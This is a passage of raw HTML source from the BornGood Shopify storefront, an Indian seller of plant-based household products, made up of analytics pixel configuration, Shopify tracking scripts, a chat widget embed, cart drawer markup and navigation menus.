["2dca8a86"],webPixelsConfigList: [{"id":"906821854","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"463110366","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FBCRD965GH\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/bwJLCLmjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/b5M2CLajgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4zodCLCjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/A1B5CK2jgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/8Cr6CKqjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4lk_CLyjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/CMx4CLOjgtwBELLS8p8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"233799902","configuration":"{\"shopDomain\":\"borngood.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"225214686","configuration":"{\"pixel_id\":\"814194559519722\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BornGood","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"borngood.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.borngood.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.borngood.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27446444084","storefrontBaseUrl":"https:\/\/www.borngood.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":393215606937,"requestId":"b2585b35-f94d-46c2-88db-ba081d290543-1768918071"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27446444084,
      theme_id: 153270714590,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27446444084,"isMerchantRequest":null,"themeId":153270714590,"themeCityHash":"1471183111838628762","contentLanguage":"en","currency":"INR","eventMetadataId":"fed17b84-c01e-4e27-b3dd-ef4f17acd64a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":393215606937,"requestId":"b2585b35-f94d-46c2-88db-ba081d290543-1768918071","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.borngood.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.borngood.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27446444084"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="153270714590"
  data-theme-name="Dawn"
  data-theme-version="6.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.borngood.in/api/collect"
></script>
</head>

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64e704b7cc26a871b0310f46/1h8j6ksgd';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

  <body class="gradient template-article   template-suffix-">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    
    
    

  

<!-- from mani for initiate checkout event (FB pixel) -->
  


<script src="//www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
               <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button><a href="https://www.borngood.in/collections/all-products" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><cart-drawer-items class=" is-empty">

        <div class="drawer__header">
        <h2 class="drawer__heading">
        Shopping Cart&nbsp;<span class="cart-count">0</span> 
        </h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
          <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button>
      </div><form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items><div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >

          <div class="footer-row">
            <span class="flex">Shipping</span>
            <span class="shipping-cost">
            <span>Calculated at checkout</span>
            </span>
          </div>
                                      
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">₹ 0</p>
          </div>

          <div></div></div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript><div type="button" style="width: 100%;
            font-size: 18px !important;
    margin-top: 5px !important;
    border-radius: 3px !important;
    height: 52px !important;
    font-weight: 600 !important;
    cursor: pointer;" onclick="handleFloCheckoutBtn()" class="button" name="checkout2"  disabled>
            Check out
          </div>
        
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color- gradient" role="region" aria-label="Announcement"  accesskey
     style="background-color: #36b192;"> 
  <div class="announcement-bar-slider"><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        The Damnnn Good Sale is live

        

      </p><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        Flat 30% off sitewide. Choose code &#39;Flat30&#39;

        

      </p></div>
</div>






</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" media="print" onload="this.media='all'"><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-drawer.css?v=35930391193938886121765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart.css?v=61086454150987525971765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-totals.css?v=86168756436424464851765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-discounts.css?v=152760482443307489271765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.borngood.in/cdn/shop/t/124/assets/details-disclosure.js?v=153497636716254413831765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/details-modal.js?v=4511761896672669691765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/cart-notification.js?v=105496050943200143561765784772" defer="defer"></script><script src="//www.borngood.in/cdn/shop/t/124/assets/cart-drawer.js?v=168183051364506771601765784772" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">



                  <div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
      
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list">
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <span class="">
                              Products

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            All Products
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-All Products" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               All Products -->
                                            </button>

                                            <a href="/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              All Products
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-trial-pack" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Trial Pack (Set of 4)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Clothing Care
                                              	 
	<span class="new">new</span>
	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Clothing Care" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Clothing Care -->
                                            </button>

                                            <a href="/collections/clothing-care-laundry-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Clothing Care
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-laundry-detergent-tablets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
